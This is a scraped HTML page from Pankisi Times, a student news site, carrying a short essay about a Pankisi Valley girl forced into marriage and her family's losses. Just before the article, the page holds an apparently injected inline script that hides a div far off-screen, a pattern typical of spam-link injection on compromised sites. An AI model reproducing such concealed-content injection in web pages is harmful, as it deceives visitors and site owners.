

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pankisitimes.com/2016/04/03/the-girls-destiny-in-pankisi-valley-by-lalita-khushanashvili/
body_size: 9426
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>The Girl&#8217;s Destiny in Pankisi Valley: by Lalita Khushanashvili | Pankisi Times</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pankisitimes.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Feed" href="https://www.pankisitimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Comments Feed" href="https://www.pankisitimes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pankisitimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pankisitimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bueno-bootstrap-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7MQH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pankisitimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7MQH3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pankisitimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pankisitimes.com/wp-json/wp/v2/posts/2171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pankisitimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.pankisitimes.com/2016/04/03/the-girls-destiny-in-pankisi-valley-by-lalita-khushanashvili/" />
<link rel='shortlink' href='https://www.pankisitimes.com/?p=2171' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2016%2F04%2F03%2Fthe-girls-destiny-in-pankisi-valley-by-lalita-khushanashvili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2016%2F04%2F03%2Fthe-girls-destiny-in-pankisi-valley-by-lalita-khushanashvili%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2171 single-format-standard custom-background group-blog">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						NEWS AND WRITINGS FROM THE CHILDREN OF PANKISI VALLEY, GEORGIA. SUPPORTED BY PANKISI COMMUNITY LINKS, MCLAIN ASSOCIATION FOR CHILDREN AND THE EMBASSY OF THE UNITED STATES OF AMERICA. ENABLING GEORGIA&#039;S MOST VULNERABLE TO REACH THEIR FULL POTENTIAL.					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://www.pankisitimes.com/" title="Pankisi Times" rel="home">Pankisi Times</a></h2>
	    		    <p class="site-description">News and stories from the students of the Roddy Scott Foundation</p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://www.pankisitimes.com/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<ul id="topnav" class="sf-menu"><li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-778"><a href="http://www.pankisitimes.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1086"><a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.pankisitimes.com/category/world-view/">World view</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-903"><a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.pankisitimes.com/category/were-we-are/">Environment</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-907"><a href="https://www.pankisitimes.com/category/education/">Education</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.pankisitimes.com">Home</a></li> <li class="divider">/</li> <a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a> <li class="divider">/</li> <li class="active">The Girl&#8217;s Destiny in Pankisi Valley: by Lalita Khushanashvili</li></ul>						<div class="row"><script>function g90g52l16s55t83(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g90g52l16s55t83{overflow:hidden; margin:0px 20px}#g90g52l16s55t83>div{display:block;position:fixed;overflow:hidden;left:-1039px;bottom:-3497px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g90g52l16s55t83();</script>
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

			
	<article id="post-2171" class="post__holder post-2171 post type-post status-publish format-standard has-post-thumbnail hentry category-cultural-articles category-education category-feature-articles category-latest-writings-from-our-journalists">

		 
						<figure class="featured-thumbnail thumbnail"><img width="762" height="360" src="https://www.pankisitimes.com/wp-content/uploads/2015/02/unnamed2-762x360.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.pankisitimes.com/wp-content/uploads/2015/02/unnamed2-762x360.jpg 762w, https://www.pankisitimes.com/wp-content/uploads/2015/02/unnamed2-362x172.jpg 362w" sizes="(max-width: 762px) 100vw, 762px" /></figure>
			
		<header class="post-header">

							
				<h1 class="post-title">The Girl&#8217;s Destiny in Pankisi Valley: by Lalita Khushanashvili</h1>
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2016-04-03T08:48:51">April 3, 2016</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
		
			<p>Have you ever heard that, &#8220;the girl&#8217;s destiny&#8221; is dependent on Elders in Pankisi Valley.</p>
<p>My grandmother was a happy school girl who was growing in a poor family, and was dreaming about becoming a teacher.</p>
<p>One day, she was informed, that she was engaged to a wealthy man who was twenty years older than she. She thought it was the end of the world. In spite of her objections, she was made to marry soon. She could not imagine how much disaster, she would face after her marriage. There were eighteen people in the husband&#8217;s family. So she was not a bride. She was a servant without payment.</p>
<p><img decoding="async" class="alignleft wp-image-1573 size-medium" src="http://www.pankisitimes.com/wp-content/uploads/2015/02/image-5-300x168.jpg" alt="image (5)" width="300" height="168" srcset="https://www.pankisitimes.com/wp-content/uploads/2015/02/image-5-300x168.jpg 300w, https://www.pankisitimes.com/wp-content/uploads/2015/02/image-5-150x84.jpg 150w, https://www.pankisitimes.com/wp-content/uploads/2015/02/image-5.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />She gave birth three children. She says &#8220;they were the only bright points in her life&#8221;. She brought them up with a huge suffering. Unfortunately, the youngest son was lost in the first war in Chechnya, who appeared there by mistake. The oldest son and my father died in a car crash, when I was two years.</p>
<p>I have never seen as bearable person as my grandma is. Despite our steady attempts we have not managed to disappear the tears and sorrow on her tortured face.</p>
					</div>
		<!-- //Post Content -->
				
	</article>

	 
<div class="single-post-nav">
    <a href="https://www.pankisitimes.com/2016/04/02/works-done-in-pankisi-by-nata-khangoshvili-natalia-aldamova/" rel="prev"><span>Works Done In Pankisi: by Nata Khangoshvili &#038; Natalia Aldamova</span></a>    <a href="https://www.pankisitimes.com/2016/04/04/my-first-visit-to-tsinandali-by-eva-aldamovi/" rel="next"><span>My first visit to Tsinandali: by Eva Aldamovi</span></a></div>
<!-- Posts navigation --> 

		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
	<div class="sidebar_socials_icons">
													</div>
</aside>
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form method="get" id="searchform" class="searchform" action="https://www.pankisitimes.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">SPONSOR</h3><a href="https://macgeorgia.org/en/" rel="httpsmacgeorgiaorgen noopener" target="_blank"><img width="300" height="30" src="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png" class="image wp-image-4148  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png 300w, https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.pankisitimes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/11/'>November 2023</a></li>
